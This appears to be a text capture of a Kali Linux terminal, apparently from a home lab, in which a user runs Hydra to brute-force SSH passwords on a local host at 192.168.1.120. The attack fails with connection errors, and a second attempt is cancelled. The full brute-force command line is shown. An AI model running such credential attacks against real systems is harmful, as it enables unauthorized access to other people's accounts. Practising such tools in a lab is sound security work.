 1 2 3 4 5 6 7 19:10
emmanuel@Emmanuel: ~
Session Actions Edit View Help
Processing triggers for kali-menu (2026.2.6)…
Processing triggers for desktop-file-utils (0.28-1)…
Processing triggers for libc-bin (2.42-16)…
Processing triggers for man-db (2.13.1-1)…
┌──(emmanuel㉿Emmanuel)-[~]
└─$ hydra -l emmanuel -P /usr/share/wordlists/fasttrack.txt -t 4 -f ssh://192.168.1.120
Hydra v9.7 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal pu
rposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-11-16 19:07:50
[DATA] max 4 tasks per 1 server, overall 4 tasks, 262 login tries (l:1/p:262), ~66 tries per task
[DATA] attacking ssh://192.168.1.120:22/
[ERROR] all children were disabled due too many connection errors
0 of 1 target completed, 0 valid password found
[INFO] Writing restore file because 2 server scans could not be completed
The session file ./hydra.restore was written. Type "hydra -R" to resume session.
[ERROR] 1 target was disabled because of too many errors
[ERROR] 1 targets did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-11-16 19:08:26
KALI
┌──(emmanuel㉿Emmanuel)-[~]
└─$
┌──(emmanuel㉿Emmanuel)-[~]
└─$ hydra -l emmanuel -P /usr/share/wordlists/fasttrack.txt -t 4 -f ssh://192.168.1.120
Hydra v9.7 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal pu
rposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-11-16 19:09:28
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwri
ting, ./hydra.restore
^C
┌──(emmanuel㉿Emmanuel)-[~]
└─$